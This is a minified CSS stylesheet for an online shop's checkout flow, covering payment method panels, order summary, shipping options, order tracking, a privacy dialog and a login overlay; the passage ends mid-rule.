.order-payment .order-write-item .cvv-tips img{max-width:100%}.order-inform .order-write-list .order-payment .order-item-half .order-write-item{width:49%}.order-inform .order-write-list .order-payment .order-item-three .order-write-item{width:32%;overflow:unset}.order-inform .order-write-list .order-payment .order-item-three .order-write-item:nth-child(2){margin:0 2%}.order-inform .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole{width:66%!important;margin-bottom:0!important}.order-inform .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.order-inform .order-write-list .order-payment ul li{position:relative}.order-inform .order-write-list .order-payment ul li:last-of-type .order-paypal-h3{border-bottom:0}.order-inform .order-write-list .order-payment ul li:last-of-type .order-paypal-box{border-top:1px solid #d9d9d9;border-bottom:0}.order-inform .order-write-list .order-payment ul li:last-of-type .order-paypal-box.billing{border-top:0;border-bottom:1px solid #dfdfdf}.order-inform .order-write-list .order-payment ul .order-paypal-h3{height:30px;cursor:pointer;padding:10px 16px;line-height:30px;border-bottom:1px solid #d9d9d9}.order-inform .order-write-list .order-payment ul .order-paypal-h3.border-n{border-bottom:none}.order-inform .order-write-list .order-payment ul .order-paypal-h3 .fr{padding-left:28px}.order-inform .order-write-list .order-payment ul .order-paypal-h3 .fr .small-text{font-size:12px;margin-left:5px;color:#737373}.order-inform .order-write-list .order-payment ul .airwallex-wrap{display:grid;grid-column-gap:12px;grid-row-gap:12px;grid-template-columns:repeat(2,1fr)}.order-inform .order-write-list .order-payment ul .airwallex-wrap .airwallex-item:nth-child(1){grid-column-start:1;grid-column-end:3}.order-inform .order-write-list .order-payment ul .airwallex-wrap .airwallex-item>span{display:block;color:#737373;padding-bottom:5px}.order-inform .order-write-list .order-payment ul .airwallex-wrap .airwallex-item>div{padding:4px 6px;border-reaius:3px;background-color:#fff;border:1px solid #d9d9d9}.order-inform .order-write-list .order-payment ul .airwallex-wrap .airwallex-item iframe{height:29px!important}.order-inform .order-write-list .order-payment ul .order-paypal-box{width:100%;padding:32px 16px;display:none;box-sizing:border-box;background-color:#fafafa;border-bottom:1px solid #d9d9d9}.order-inform .order-write-list .order-payment ul .order-paypal-box.billing{padding:16px;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.order-inform .order-write-list .order-payment ul .order-paypal-box .np-ui-input-tips{background:#fafafa}.order-inform .order-write-list .order-payment ul .order-paypal-box>p{text-align:center}.order-inform .order-write-list .order-payment ul .order-paypal-box.clear-padding{padding:0}.order-inform .order-write-list .order-payment ul .order-paypal-box.clear-padding .order-paypal-tip{padding:32px 16px}.order-inform .order-write-list .order-payment ul .order-paypal-box .order-loc-item{height:25px;cursor:pointer;padding:10px 16px;line-height:25px;background-color:#fff;border-top:1px solid #d9d9d9}.order-inform .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip{padding-bottom:20px;text-align:center}.order-inform .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .cod-icon,.order-inform .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .paypal-icon{width:102px;height:52px;display:inline-block;background-position:center center;background-repeat:no-repeat;background-size:100%}.order-inform .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .paypal-icon{background-image:url(https://hn-img-mall-1.oss-cn-shenzhen.aliyuncs.com/buyer/public/img/paypal-icon.png)}.order-inform .order-write-list .order-payment ul .order-paypal-box.order-paypal--show{display:block}.order-inform .order-write-list .order-payment ul .order-paypal-box>div{margin-bottom:12px}.order-inform .order-write-list .order-payment ul .order-paypal-box>div:last-of-type{margin-bottom:0}.order-inform .order-write-list .order-payment ul .pacypay-checkout-section{height:275px}.order-inform .order-write-list .order-payment.J-PayPalBox{border-bottom:0}.order-inform .order-write-list .order-payment.J-PayPalBox .order-paypal-h3.J-paypalAdd{border-bottom:1px solid #dfdfdf}.order-inform .order-write-list .order-payment .payment-icon>img{border:1px solid #dfe3e8;border-radius:4px;width:38px;height:24px;object-fit:cover}.order-inform .order-write-list .order-payment .order-loc-item .payment-icon>img{width:auto;padding:4px;box-sizing:border-box}.order-inform .order-write-list .order-payment .all-payment-icon{position:absolute;background:rgba(0,0,0,.8);top:0;transform:translate(0,-100%);box-shadow:0 4px 10px 0 rgba(0,0,0,.2);padding-bottom:0;width:250px;font-size:0;padding:10px 0 0 10px;right:0;border-radius:4px;z-index:2;display:none}.order-inform .order-write-list .order-payment .all-payment-icon>img{border:1px solid #dfe3e8;border-radius:4px;width:38px;height:24px;object-fit:cover;margin-right:10px;background:#fff}.order-inform .order-write-list .order-payment .all-payment-icon::after{content:"\e62f";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;position:absolute;bottom:-20px;transform:rotate(90deg);right:30px;color:rgba(0,0,0,.8)}.order-inform .order-write-list.order-item-half .order-write-item{width:49%;overflow:unset}.order-inform .order-write-list.order-item-half .order-write-item.order-write-whole{width:100%!important;margin-bottom:0!important}.order-inform .order-write-list.order-item-three .order-write-item{width:32%;overflow:unset}.order-inform .order-write-list.order-item-three .order-write-item:nth-child(2){margin:0 2%}.order-inform .order-write-list.order-item-three .order-write-item.order-write-whole{width:66%!important;margin-bottom:0!important}.order-inform .order-write-list.order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.order-inform .order-write-list.order-item-three.order-br-taxno{display:none}.order-inform .order-write-list.order-item-three.order-br-taxno .order-write-item:nth-child(2){width:66%;margin-right:0}.order-inform .order-write-list.order-item-three.order-cl-taxno{display:none}.order-inform .order-write-list.order-item-three.order-cl-taxno .order-write-item:nth-child(2){width:66%;margin-right:0}.order-inform .order-write-list .order-select-logistics{padding-bottom:20px}.order-inform .order-write-list .order-select-logistics ul{display:none;border-radius:6px;border:1px solid #d9d9d9}.order-inform .order-write-list .order-select-logistics li{min-height:50px;display:flex;padding:0 16px;line-height:50px;border-bottom:1px solid #d9d9d9;cursor:pointer}.order-inform .order-write-list .order-select-logistics li::after,.order-inform .order-write-list .order-select-logistics li::before{display:block;clear:both;content:"";visibility:hidden;height:0}.order-inform .order-write-list .order-select-logistics li:last-of-type{border-bottom:0}.order-inform .order-write-list .order-select-logistics .shipping-match-sel{width:30px;padding-right:10px;box-sizing:border-box}.order-inform .order-write-list .order-select-logistics .shipping-match-details{flex:1;padding:15px 0;line-height:20px}.order-inform .order-write-list .order-select-logistics .shipping-match-price{width:80px;text-align:right}.order-inform .order-write-list .order-select-logistics .shipping-match-price .through-span{color:#999;font-size:12px;font-weight:500;padding-right:5px;text-decoration:line-through}.order-inform .order-write-list .zip-code-address-box{width:100%;background-color:#fff;background-clip:padding-box;border:1px rgba(2,2,2,.15) solid;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 6px 19px 0 rgba(0,0,0,.23);box-shadow:0 6px 19px 0 rgba(0,0,0,.23);position:absolute;top:46px;left:-1px;z-index:999;max-height:228px;overflow-y:auto}.order-inform .order-write-list .zip-code-address-box .zip-code-address-title{padding:10px 10px 8px 0;display:flex;justify-content:space-between;align-items:center;text-indent:14px;font-size:14px}.order-inform .order-write-list .zip-code-address-box .zip-code-address-title .iconfont{font-size:20px;font-weight:600;cursor:pointer}.order-inform .order-write-list .zip-code-address-box .item{width:100%;font-size:14px;text-indent:14px;overflow:hidden;white-space:nowrap;padding:10px 10px 10px 0;box-sizing:border-box;text-overflow:ellipsis;cursor:pointer}.order-inform .order-write-list .zip-code-address-box .item:hover{background-color:rgba(0,0,0,.08)}.order-inform .order-reserved{color:#666;padding-bottom:22px}.order-inform .order-item-title{height:30px;line-height:30px}.order-inform .order-item-title .np-ui-btn{background-color:#333}.order-inform .order-list-box,.order-inform .unavailable-products{padding-top:40px;float:right;border-left:1px solid #d9d9d9;text-align:left;width:42%;padding-left:4%;position:relative;border-bottom:1px solid #dfdfdf}.order-inform .order-list-box .scroll-items,.order-inform .unavailable-products .scroll-items{display:inline-block;padding:4px 12px;border-radius:20px;background-color:rgba(0,0,0,.6);color:#fff;font-size:12px;position:absolute;left:40%;top:440px;z-index:10}.order-inform .order-list-box .scroll-items .icon-xia,.order-inform .unavailable-products .scroll-items .icon-xia{display:inline-block;vertical-align:middle}.order-inform .order-list-box.order-list-box--show .J-OrderList .border-n .fl,.order-inform .unavailable-products.order-list-box--show .J-OrderList .border-n .fl{line-height:24px}.order-inform .order-list-box::after,.order-inform .unavailable-products::after{content:"";display:block;width:300%;position:absolute;top:0;left:0;bottom:0;background:#fafafa;z-index:-1;-webkit-box-shadow:0 -1px 0 #e1e1e1 inset;box-shadow:0 -1px 0 #e1e1e1 inset}.order-inform .order-list-box.order-details,.order-inform .unavailable-products.order-details{width:14.75rem;border-left:0;float:none;margin:1rem auto;display:block;background-color:transparent}.order-inform .order-list-box .order-list .J-OrderByCart,.order-inform .order-list-box .order-list .J-OrderResultsCart,.order-inform .unavailable-products .order-list .J-OrderByCart,.order-inform .unavailable-products .order-list .J-OrderResultsCart{padding:20px 0;overflow:hidden;max-height:420px;border-bottom:1px solid #d9d9d9}.order-inform .order-list-box .order-list .J-OrderByCart:hover,.order-inform .order-list-box .order-list .J-OrderResultsCart:hover,.order-inform .unavailable-products .order-list .J-OrderByCart:hover,.order-inform .unavailable-products .order-list .J-OrderResultsCart:hover{overflow-y:auto}.order-inform .order-list-box .order-list .J-OrderByCart .order-item,.order-inform .order-list-box .order-list .J-OrderResultsCart .order-item,.order-inform .unavailable-products .order-list .J-OrderByCart .order-item,.order-inform .unavailable-products .order-list .J-OrderResultsCart .order-item{display:flex;flex:1;align-items:center}.order-inform .order-list-box .order-list .J-OrderByCart .order-item:last-of-type,.order-inform .order-list-box .order-list .J-OrderResultsCart .order-item:last-of-type,.order-inform .unavailable-products .order-list .J-OrderByCart .order-item:last-of-type,.order-inform .unavailable-products .order-list .J-OrderResultsCart .order-item:last-of-type{padding-bottom:0}.order-inform .order-list-box .order-list .order-discount-tips,.order-inform .unavailable-products .order-list .order-discount-tips{font-size:14px;padding:10px 0;border-bottom:1px solid #d9d9d9;margin-bottom:12px}.order-inform .order-list-box .order-list .order-discount-tips span,.order-inform .unavailable-products .order-list .order-discount-tips span{font-size:14px}.order-inform .order-list-box .order-list .order-discount-tips em,.order-inform .unavailable-products .order-list .order-discount-tips em{font-style:normal;margin-left:10px}.order-inform .order-list-box .order-item,.order-inform .unavailable-products .order-item{display:block;padding-bottom:12px;position:relative;color:rgba(102,102,102,.85)}.order-inform .order-list-box .order-item.order-total,.order-inform .unavailable-products .order-item.order-total{padding:20px 0;display:flex;color:#333;justify-content:space-between;align-items:center}.order-inform .order-list-box .order-item.order-total span:nth-of-type(1),.order-inform .unavailable-products .order-item.order-total span:nth-of-type(1){font-size:16px}.order-inform .order-list-box .order-item.order-total span:nth-of-type(2),.order-inform .unavailable-products .order-item.order-total span:nth-of-type(2){font-size:14px;color:#666}.order-inform .order-list-box .order-item.order-total span:nth-of-type(2) i,.order-inform .unavailable-products .order-item.order-total span:nth-of-type(2) i{font-style:normal;font-size:12px;white-space:nowrap}.order-inform .order-list-box .order-item.order-total span:nth-of-type(2) strong,.order-inform .unavailable-products .order-item.order-total span:nth-of-type(2) strong{font-size:24px;font-weight:700;color:#333;margin-left:6px}.order-inform .order-list-box .order-item .order-iform,.order-inform .unavailable-products .order-item .order-iform{height:100%;width:100%;padding:0 15px}.order-inform .order-list-box .order-item.border-n,.order-inform .unavailable-products .order-item.border-n{border-bottom:none;padding-top:20px}.order-inform .order-list-box .order-item.border-b,.order-inform .unavailable-products .order-item.border-b{border-bottom:1px solid #d9d9d9;padding:20px 0;min-height:unset}.order-inform .order-list-box .order-item .order-img,.order-inform .unavailable-products .order-item .order-img{width:64px;height:64px;border:1px solid #d9d9d9;border-radius:6px;position:relative}.order-inform .order-list-box .order-item .order-img div,.order-inform .unavailable-products .order-item .order-img div{width:64px;height:64px;display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto;background:#fff;border-radius:6px;box-sizing:border-box;position:relative;overflow:hidden}.order-inform .order-list-box .order-item .order-img div img,.order-inform .unavailable-products .order-item .order-img div img{width:auto;height:auto;max-width:100%;max-height:100%;display:inline-block;vertical-align:middle}.order-inform .order-list-box .order-item .order-img .fr,.order-inform .unavailable-products .order-item .order-img .fr{position:absolute;top:-6px;left:54px;background:#999;width:auto;height:18px;border-radius:9px;color:#fff;text-align:center;line-height:18px;font-size:12px;min-width:14px;padding:0 2px}.order-inform .order-list-box .order-item .order-name,.order-inform .unavailable-products .order-item .order-name{width:100%;color:#333;font-size:14px;padding-bottom:.2rem}.order-inform .order-list-box .order-item .order-types,.order-inform .unavailable-products .order-item .order-types{color:#999;font-size:12px;padding-bottom:12px}.order-inform .order-list-box .order-item .order-types .fr,.order-inform .unavailable-products .order-item .order-types .fr{position:absolute;top:-7px;left:52px;background:#999;width:18px;height:18px;border-radius:9px;color:#fff;text-align:center}.order-inform .order-list-box .order-item .order-price,.order-inform .unavailable-products .order-item .order-price{color:#333;font-size:14px;padding-bottom:12px;margin-top:0}.order-inform .order-list-box .order-item .order-p,.order-inform .unavailable-products .order-item .order-p{display:flex;margin:0 0 8px 0;overflow:hidden;justify-content:space-between}.order-inform .order-list-box .order-item .order-p.J-Discount-Info,.order-inform .unavailable-products .order-item .order-p.J-Discount-Info{padding:0;display:block}.order-inform .order-list-box .order-item .order-p.J-Discount-Info .J-CouponDesc,.order-inform .unavailable-products .order-item .order-p.J-Discount-Info .J-CouponDesc{vertical-align:inherit}.order-inform .order-list-box .order-item .order-p .icon-shopping-privacy,.order-inform .unavailable-products .order-item .order-p .icon-shopping-privacy{cursor:pointer;font-size:18px;margin-left:6px}.order-inform .order-list-box .order-item .order-p .fr,.order-inform .unavailable-products .order-item .order-p .fr{color:#333;font-family:HelveticaNeue-Medium!important}.order-inform .order-list-box .order-item .order-p .fr i,.order-inform .unavailable-products .order-item .order-p .fr i{font-style:normal;white-space:nowrap}.order-inform .order-list-box .order-tips img,.order-inform .unavailable-products .order-tips img{max-width:100%;height:auto;display:block;margin:auto}.order-inform .order-list-box.J-OrderResults .J-OrderList>.order-item,.order-inform .unavailable-products.J-OrderResults .J-OrderList>.order-item{border-bottom:1px solid #d9d9d9;min-height:unset;padding-bottom:20px}.order-inform .order-list-box.J-OrderResults .J-OrderList>.order-item.border-n,.order-inform .unavailable-products.J-OrderResults .J-OrderList>.order-item.border-n{min-height:38px;padding-top:20px;border-bottom:none}.order-inform .order-list-box.J-OrderResults .J-OrderList .J-OrderResultsCart,.order-inform .unavailable-products.J-OrderResults .J-OrderList .J-OrderResultsCart{border-bottom:1px solid #d9d9d9;margin-bottom:20px}.order-inform .order-list-box.J-OrderResults .J-OrderList .J-OrderResultsCart .order-item,.order-inform .unavailable-products.J-OrderResults .J-OrderList .J-OrderResultsCart .order-item{padding-bottom:10px}.order-inform .unavailable-products{width:auto;border:none;margin:10px 15px 0 15px;border-top:1px solid #d9d9d9;padding:0;float:unset}.order-inform .unavailable-products .order-item{display:flex;flex:1;align-items:center;padding:.5rem 0 0 0}.order-inform .unavailable-products .order-item .order-img img{padding:0}.order-inform .shipping-methods{border:1px solid #d9d9d9;width:100%;box-sizing:border-box;padding:.6rem 0;border-radius:6px;display:none}.order-inform .shipping-methods p{text-align:center;padding:.5rem 1rem!important;line-height:.6rem;color:#999}.order-inform .shipping-methods p a{text-decoration:underline}.order-inform .shipping-methods img{display:block;margin:0 auto;padding-bottom:10px}.order-inform .shipping-methods-loading{width:100%;padding:.2rem 0;text-align:center;box-sizing:border-box}.order-inform .shipping-methods-loading .methods-loading{width:40px;height:40px;display:inline-block;animation:loadMethods linear 1.5s 0s infinite}.order-inform .shipping-methods-loading .methods-loading>img{max-width:100%}.order-inform .payoneer-box{position:relative}.order-inform .payoneer-box .payoneer-loading{width:0%!important;height:0%!important;background:#fff;position:absolute;top:0;left:0;z-index:999;display:flex;align-items:center;justify-content:center}.order-inform .payoneer-box .payoneer-error-msg{color:red;text-align:center}.order-inform .payoneer-box .display-block{display:flex!important;width:100%!important;height:100%!important}.order-inform .order-discount .iconfont{margin:0 5px}.order-inform .order-checkbox{cursor:pointer;display:inline-block;color:#737373;margin:12px 0 20px;display:flex;align-items:center}.order-inform .order-checkbox .np-ui-checkbox{width:16px;height:16px;border-radius:4px;margin-right:12px}.order-inform .order-checkbox .np-ui-checkbox.np-ui-checkbox-active{background-color:#061178;border-color:#061178}.order-inform .order-checkbox .np-ui-checkbox.np-ui-checkbox-active::before{top:9px;width:6px}.order-inform .order-checkbox .np-ui-checkbox.np-ui-checkbox-active::after{right:5px;height:10px}.order-inform .pay-free{border:1px solid #d9d9d9;border-radius:4px;padding:1.5rem;text-align:center;display:none;margin:.5rem 0}.order-inform .pay-free .iconfont{font-size:80px;color:#999}.order-inform .order-pay-tips{margin-bottom:20px;color:#737373}.order-inform .np-ui-btn.np-ui-loadding{position:relative}.order-inform .np-ui-btn.np-ui-loadding .btn-text{opacity:0}.order-inform .np-ui-btn.np-ui-loadding .loadEffect{display:block}.order-inform .order-buy-cart{display:none;width:100%;padding:10px .5rem;font-size:16px;box-sizing:border-box;background:#fafafa;border-bottom:1px solid #d9d9d9;border-top:1px solid #d9d9d9;position:relative}.order-inform .order-buy-cart span{color:#061178;height:30px;font-size:14px;line-height:30px;text-align:center;display:inline-block;vertical-align:middle}.order-inform .order-buy-cart span.iconfont{width:30px;font-size:20px}.order-inform .order-buy-cart span.icon-back{font-size:16px;transform:rotate(270deg);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.order-inform .order-buy-cart span.order-buy-price{color:#333;line-height:18px;height:auto;display:block;font-size:18px;text-align:right}.order-inform .order-buy-cart span.order-buy-price:nth-of-type(1){text-decoration:line-through;font-size:12px;color:#666;line-height:12px}.order-inform .order-buy-cart .show-discount{width:100%;border-top:1px dotted #ccc;padding-top:10px;margin-top:10px;color:#666;font-size:14px;text-decoration:underline;cursor:pointer}.order-inform .order-buy-cart .fl{width:100%}.order-inform .order-buy-cart .fr{position:absolute;right:10px;top:10px}.order-inform .order-buy-cart.order-buy-cart--show{border-bottom:1px solid #d9d9d9}.order-inform .order-buy-cart.order-buy-cart--show span.icon-back{transform:rotate(90deg)}.order-inform .align{height:24px;display:inline-block;vertical-align:middle}.order-inform .payment-img{width:50px;height:30px;border-radius:4px;border:1px solid #dfe3e8;padding:0 5px}.order-inform .need-help{overflow:hidden;padding-bottom:20px}.order-inform .need-help .fl{line-height:40px}.order-inform .need-help .fl a{color:#030852}.order-inform .need-help .fl a strong{color:#010e1f;font-weight:400;vertical-align:middle;margin-right:4px}.order-inform .need-help .fl .icon-doubt{font-size:24px}.order-inform .need-help .fr a{color:#fff;height:58px;line-height:34px;box-sizing:border-box}.order-inform .order-result-box{padding:20px 0;position:relative}.order-inform .order-result-box .order-result-box{border-top:0;border-bottom:1px solid #d9d9d9}.order-inform .order-result-box .order-result-text{margin:0}.order-inform .order-result-box .order-result-text+div{margin:12px 0}.order-inform .order-result-box .order-result-text .result-radius,.order-inform .order-result-box .order-result-text .result-test{display:inline-block}.order-inform .order-result-box .order-result-text .result-radius i,.order-inform .order-result-box .order-result-text .result-test i{font-style:normal}.order-inform .order-result-box .order-result-text .result-radius{color:#52c41a;width:16px;height:16px;font-size:12px;line-height:16px;text-align:center;border-radius:16px;border:1px solid #52c41a}.order-inform .order-result-box .order-result-text .result-test{color:#333;font-size:20px}.order-inform .order-result-box .order-result-radius{padding:20px;margin-top:20px;border-radius:3px;border:1px solid #d9d9d9}.order-inform .order-result-box .order-result-radius .order-result-tracking{border-top:1px solid #d9d9d9;margin-top:20px;position:relative}.order-inform .order-result-box .order-result-radius .order-result-tracking .tracking-item{width:50%;display:inline-block;position:absolute;right:0;top:0}.order-inform .order-result-box .order-result-radius .order-result-tracking .logistics-number{font-size:14px;color:#013a8c;cursor:pointer}.order-inform .order-result-box .order-result-radius .result-title{color:#333;font-size:16px;font-weight:400}.order-inform .order-result-box .order-result-radius .result-title h2{font-weight:400;font-size:16px}.order-inform .order-result-box .order-result-radius .result-title.padd-n{padding-bottom:0;margin-bottom:0}.order-inform .order-result-box .order-result-radius .result-describe{color:#666;font-size:14px;margin-top:8px}.order-inform .order-result-box .order-result-radius .np-ui-checkbox+span{font-size:12px;width:100%}.order-inform .order-result-box .order-result-radius .deliver-title{color:#333;font-weight:700;line-height:24px}.order-inform .order-result-box .order-result-radius .deliver-number{color:#118ee9;line-height:24px}.order-inform .order-result-box .order-result-radius .order-result-ul{overflow:hidden;display:flex;flex-wrap:wrap}.order-inform .order-result-box .order-result-radius .order-result-li{width:50%;padding-right:20px;box-sizing:border-box}.order-inform .order-result-box .order-result-radius .order-result-li .result-li-title{margin-top:16px}.order-inform .order-result-box .order-result-radius .result-li-title{color:#333;margin-top:20px;font-weight:400;margin-bottom:5px}.order-inform .order-result-box .order-result-radius .result-li-describe{color:#666;font-size:12px}.order-inform .order-result-box .order-result-radius .result-li-describe p{word-break:break-word}.order-inform .order-result-box .order-result-radius .result-li-describe-paytype{width:26px;height:18px;border-radius:4px;margin-right:8px;vertical-align:bottom}.order-inform .order-result-box .order-result-radius .result-li-describe-paytype img{width:100%;height:100%;border-radius:4px}.order-inform .order-result-box .order-result-radius .trackingInfo-status{display:flex;align-items:center;margin:0 20px}.order-inform .order-result-box .order-result-radius .trackingInfo-status .icon .iconfont{font-size:24px}.order-inform .order-result-box .order-result-radius .trackingInfo-status .text{margin-left:10px}.order-inform .order-result-box .order-result-radius .trackingInfo-status .text span{display:block}.order-inform .order-result-box .order-result-radius .trackingInfo-status .text span:first-of-type{font-size:16px;color:#333}.order-inform .order-result-box .order-result-radius .trackingInfo-status .text span:last-of-type{margin-top:5px;color:#888}.order-inform .order-result-box .order-result-radius .trackingInfo-mesage{margin:20px 20px 0}.order-inform .order-result-box .order-result-radius .trackingInfo-mesage .item{margin-top:5px}.order-inform .order-result-box .order-result-radius .trackingInfo-mesage .item:first-of-type{margin-top:0}.order-inform .order-result-box .order-result-radius .logistics-trajectory{margin:40px 20px 0}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box{display:flex}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box:last-of-type .icon .line{display:none}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .time{display:flex;flex-direction:column}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .time span:first-of-type{color:#000}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .time span:last-of-type{color:#888;font-size:12px;margin-top:5px}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon{display:flex;flex-direction:column;align-items:center;margin:0 22px}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon .point{width:10px;height:10px;background:#dcdee5;border:2px solid #fff;border-radius:50%}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon .point.current{background:#65b537}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon .line{width:1px;height:60px;background:#dcdee5;margin-right:1px}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .icon .currentIcon{color:#65b537}.order-inform .order-result-box .order-result-radius .logistics-trajectory .item-box .desc{color:#000}.order-inform .order-result-box .order-result-radius .contact{margin:40px 20px 0;color:#1a1d2c}.order-inform .order-result-box .order-result-radius .contact a{font-size:14px;color:#008dff}.order-inform .order-result-box .order-result-radius .copyright{margin:20px 20px 0;color:#1a1d2c}.order-inform .order-result-box .order-result-radius .diy-v1-result{margin-top:20px}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-title{font-size:14px;font-weight:400}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content,.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-title{display:flex;align-items:center}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content{margin-top:10px}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content .diy-v1-result-left span,.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content .diy-v1-result-right span{margin-right:8px}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content .diy-v1-result-left .custom-price-v1,.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-content .diy-v1-result-right .custom-price-v1{font-size:12px;font-weight:400}.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-left,.order-inform .order-result-box .order-result-radius .diy-v1-result .diy-v1-result-right{flex:1;display:flex;align-items:center}.order-inform .order-result-box .order-result-radius .diy-v1-result .custom-img-v1 img{width:60px;height:60px;border:1px solid #eee;border-radius:4px;object-fit:contain}.order-inform .order-result-box .order-result-radius .diy-v1-result .custom-text-v1{max-width:140px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.order-inform .single-page .order-write-list.order-button{flex-wrap:wrap;text-align:center;margin:0 0 8px;padding:0 0 20px}.order-inform .single-page .order-write-list.order-button .np-ui-btn{width:100%;margin:32px 0 20px 0}.order-inform .single-page .order-write-list.order-button .more-setting{color:#999;border-bottom:2px solid #ddd;cursor:pointer}.order-inform .single-page .order-write-list .order-select-logistics{padding:0}.order-inform .single-page .order-step:first-of-type{display:block}.order-inform .single-page .order-step .order-button{display:none}.order-inform .single-page .settings-info>p{font-size:14px;margin-bottom:20px;display:flex;align-items:center}.order-inform .single-page .settings-info>p>span{margin-left:5px}.order-inform .order-item-phone{display:flex}.order-inform .order-item-phone .phone-code{background:rgba(153,153,153,.1);border-radius:6px 0 0 6px;border:1px solid #ccc;color:#999;padding:0 10px;display:flex;align-items:center;box-sizing:border-box;height:46px}.order-inform .order-item-phone .order-write-item .np-ui-input{border-left:0;border-radius:0 6px 6px 0}.privacy-mask{position:fixed;z-index:999;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center;display:none}.privacy-mask .privacy-dialog{display:none;width:660px;background:#fff;box-sizing:border-box;border-radius:8px}.privacy-mask .privacy-dialog-title{border-radius:8px 8px 0 0;background:#fafafa;font-weight:700;font-size:16px;color:#333;padding:20px;display:flex;align-items:center;box-sizing:border-box;border-bottom:1px solid #ddd}.privacy-mask .privacy-dialog-body{padding:30px;box-sizing:border-box;color:#666;overflow-y:auto;height:402px;word-break:break-all;font-size:14px}.privacy-mask .privacy-dialog-body p:first-of-type{margin-top:0}.privacy-mask .privacy-dialog-footer{display:flex;align-items:center;flex-direction:row-reverse;padding:20px;border-top:1px solid #ddd}.privacy-mask .privacy-dialog-footer .privacy-btn-ok{width:88px;height:44px;display:flex;justify-content:center;align-items:center;background:#000;color:#fff;border-radius:6px;cursor:pointer}.popbox{width:100%;height:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.3);text-align:center;z-index:9;display:none}.loadding{position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;width:100px;height:100px;border-radius:50%;border-top:2px solid #ffea29;border-left:1px solid transparent;border-right:1px solid transparent;animation:rt 2s infinite linear}.loadding::before{position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;width:70px;height:70px;border-radius:50%;border-top:2px solid #409eff;border-left:1px solid transparent;border-right:1px solid transparent;animation:rt 4s infinite linear reverse;content:""}.loadding::after{position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;width:0;height:0;border-radius:50%;border-top:initial;border-left:initial;border-right:initial;animation:cw 1s infinite;content:"";background:#409eff}.version-popup{width:300px;height:auto;border-radius:3px;position:fixed;left:50%;top:50%;z-index:1002;transform:translate(-50%,-50%);background:#fff;text-align:center;padding:80px 20px;display:none}.version-popup>.iconfont{position:absolute;right:10px;top:10px;font-size:22px;cursor:pointer}.ro-information-edit .ro-order-write-list .order-write-item:first-of-type{width:100%;margin-bottom:12px}.ro-information-edit .ro-order-write-list .order-write-item:nth-of-type(2){margin-left:0!important}.ro-information-edit .ro-order-write-list .order-write-item[name=city_select]{float:left!important}@keyframes rt{100%{transform:rotate(360deg)}}@keyframes cw{0%{width:0;height:0}75%{width:40px;height:40px}100%{width:0;height:0}}.placeholder-line{height:44px;border-radius:4px;border:1px solid transparent;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#e6e6e6}.placeholder-line--animated{-webkit-animation:1.5s linear 0s infinite normal forwards running loading;animation:1.5s linear 0s infinite normal forwards running loading;background-repeat:no-repeat;background-size:200px 100%;background-image:-webkit-gradient(linear,right top,left top,from(#e6e6e6),color-stop(50%,#cdcdcd),to(#e6e6e6));background-image:linear-gradient(to left,#e6e6e6 0,#cdcdcd 50%,#e6e6e6 100%)}.order-login-mask{position:fixed;top:0;left:0;bottom:0;right:0;display:none;align-items:center;background:rgba(93,93,93,.5);justify-content:center;z-index:1002}.order-login-mask .content{position:relative;background:#fff;padding:60px 126px;border-radius:4px;box-shadow:0 1px 3px 0 rgba(35,35,112,.2),0 0 0 1px rgba(67,67,145,.05)}.order-login-mask .content .title{font-size:32px;font-weight:700;margin-bottom:32px}.order-login-mask .content .iconfont{position:absolute;right:16px;top:16px;cursor:pointer}.order-login-mask .content .tips{margin-bottom:20px}.order-login-mask .content .tips a{color:#008dff;text-decoration:underline;cursor:pointer}.order-login-mask .content .input-content{margin-bottom:20px}.order-login-mask .content .input-content:nth-child(1){margin-bottom:8px}.order-login-mask .content .input-content input:not([type=checkbox]),.order-login-mask .content .input-content select{height:36px;background:#fff;border-radius:4px;border:1px solid #ccc;width:388px;padding:1px 8px;box-sizing:content-box;cursor:pointer}.order-login-mask .content .input-content input:not([type=checkbox]):hover,.order-login-mask .content .input-content select:hover{border-color:#666}.order-login-mask .content .input-content input:not([type=checkbox]):focus,.order-login-mask .content .input-content select:focus{border-color:#333}.order-login-mask .content .input-content input:not([type=checkbox]).format-error,.order-login-mask .content .input-content select.format-error{border-color:#de3618}.order-login-mask .content .input-content .error-tips{color:#de3618}.order-login-mask .content 